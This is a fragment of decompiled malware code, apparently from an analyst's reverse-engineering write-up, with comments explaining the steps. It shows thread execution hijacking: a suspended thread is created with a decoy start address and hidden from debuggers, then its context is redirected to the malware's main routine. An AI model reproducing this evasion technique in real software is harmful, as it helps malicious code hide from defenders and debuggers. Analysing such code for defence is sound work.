 ModuleHandleW = GetModuleHandleW(aNtdllDll);
NtCreateThreadEx = GetProcAddress(ModuleHandleW, aNtcreatethread);
RtlNewSecurityObjectWithMultipleInheritance = GetProcAddress(ModuleHandleW, aRtlnewsecurity);
CurrentProcess = GetCurrentProcess();
((void (__fastcall *)(HANDLE *, _QWORD, _QWORD, HANDLE, FARPROC, _QWORD, int, _QWORD, _QWORD, _QWORD, _QWORD))NtCreateThreadEx)(// Thread Execution Hijacking
&hThread,
THREAD_ALL_ACCESS,
0i64,
CurrentProcess,
RtlNewSecurityObjectWithMultipleInheritance,// Decoy start address
0i64,
5, // THREAD_CREATE_FLAGS_CREATE_SUSPENDED | THREAD_CREATE_FLAGS_HIDE_FROM_DEBUGGER
0i64,
0i64,
0i64,
0i64);
if ( hThread )
{
Context.ContextFlags = 0x10000B;
if ( !GetThreadContext(hThread, &Context) )
return 0;
Context.Rcx = (DWORD64)mw_main; // Replace with true address
if ( !SetThreadContext(hThread, &Context) )
return 0;
ResumeThread(hThread); // Resume thread
}